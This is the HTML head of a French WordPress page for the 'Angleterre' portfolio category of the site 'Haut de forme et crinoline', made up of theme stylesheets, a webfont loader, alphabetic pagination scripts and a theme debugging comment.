

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio_entries/angleterre/
body_size: 9645
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2115 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Angleterre &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Haut de forme et crinoline &raquo; Angleterre Catégories de Portfolio" href="https://haut-de-forme-et-crinoline.org/portfolio_entries/angleterre/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1768882455' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1768882455' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-2115-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-2115.css?ver=ver-1664980676' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"2115","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
jQuery(document).ready(function($) {
			setTimeout(function(){	
				if($("#content").find("ul.ap_pagination").length==0){
					$("#content").prepend('<ul class="ap_english  ap_pagination case_U layout_H ap_classic by_1"><li class="ap_reset dark"><a href="/portfolio_entries/angleterre/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/angleterre/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/angleterre/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/angleterre/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/angleterre/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/angleterre/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/angleterre/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/angleterre/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/angleterre/?ap=y-z" class="">y-z</a></li></ul><ul class="ap_english  ap_pagination case_U layout_H ap_classic by_2"><li class="ap_reset dark"><a href="/portfolio_entries/angleterre/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/angleterre/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/angleterre/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/angleterre/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/angleterre/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/angleterre/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/angleterre/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/angleterre/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/angleterre/?ap=y-z" class="">y-z</a></li></ul><ul class="ap_english  ap_pagination case_U layout_H ap_classic by_3"><li class="ap_reset dark"><a href="/portfolio_entries/angleterre/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/angleterre/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/angleterre/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/angleterre/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/angleterre/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/angleterre/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/angleterre/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/angleterre/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/angleterre/?ap=y-z" class="">y-z</a></li></ul><ul class="ap_english  ap_pagination case_U layout_H ap_classic by_4"><li class="ap_reset dark"><a href="/portfolio_entries/angleterre/">&nbsp;</a></li><li class="ap_numeric"><a href="/portfolio_entries/angleterre/?ap=numeric"  class="">#</a></li><li class="ap_a ap_b ap_c ap_d"><a href="/portfolio_entries/angleterre/?ap=a-d" class="">a-d</a></li><li class="ap_e ap_f ap_g ap_h"><a href="/portfolio_entries/angleterre/?ap=e-h" class="">e-h</a></li><li class="ap_i ap_j ap_k ap_l"><a href="/portfolio_entries/angleterre/?ap=i-l" class="">i-l</a></li><li class="ap_m ap_n ap_o ap_p"><a href="/portfolio_entries/angleterre/?ap=m-p" class="">m-p</a></li><li class="ap_q ap_r ap_s ap_t"><a href="/portfolio_entries/angleterre/?ap=q-t" class="">q-t</a></li><li class="ap_u ap_v ap_w ap_x"><a href="/portfolio_entries/angleterre/?ap=u-x" class="">u-x</a></li><li class="ap_y ap_z"><a href="/portfolio_entries/angleterre/?ap=y-z" class="">y-z</a></li></ul>');							
				}
			}, 100);
		
		});jQuery(document).ready(function($){ var disab_alph = setInterval(function(){ if($(".ap_pagination:visible").length>0){ clearInterval(disab_alph); disable_ap_letters(".by_1 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_1 li.ap_numeric");disable_ap_letters(".by_2 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_2 li.ap_numeric");disable_ap_letters(".by_3 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_3 li.ap_numeric");disable_ap_letters(".by_4 li.ap_abcdefghijklmnopqrstuvwxyz");disable_ap_letters(".by_4 li.ap_numeric"); } }, 500); });
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio_entries/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:98-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

